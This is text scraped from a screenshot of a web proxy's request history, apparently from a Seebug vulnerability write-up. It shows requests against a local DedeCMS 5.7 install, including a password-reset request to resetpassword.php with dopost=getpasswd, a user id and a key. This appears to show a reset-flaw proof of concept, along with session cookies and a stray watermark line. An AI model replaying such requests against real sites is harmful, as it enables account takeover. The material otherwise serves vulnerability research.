 877 http://127.0.0.1 POST /dedecms5.7/member/resetpassword.p... 200 1898 HTML php
878 http://127.0.0.1 GET /dedecms5.7/member/resetpassword.p... 200 1735 HTML php
879 http://127.0.0.1 GET /dedecms5.7/member/login.php 200 5401 HTML php
Request Response
Raw Params Headers Hex
GET /dedecms5.7/member/resetpassword.php?dopost=getpasswd&amp;id=4&amp;key=nlszc9Kn HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dedecms5.7/member/resetpassword.php
Cookie: w0zD_2132_ulastactivity=ef9f7Pdpt0n801MCo%2FAIvka8cRX%2Bzozn8BHZTfF6JJ%2FDvxSWpMZy; w0zD_2132_lastcheckfeed=1%7C1506756130;
w0zD_2132_nofavfid=1; PHPSESSID=8uavocb9t5f6s5cs09liuk0jb2; __forward__=%2Fsentcms%2Fadmin%2Fmenu%2Findex.html;
_csrf_name_097fb8fd=a0d7ca720cfcc08cee24cb8ce5fa019f; _csrf_name_097fb8fd__ckMd5=be61f8b89d8be3cb
Seebug漏洞平台
Connection: close
Upgrade-Insecure-Requests: 1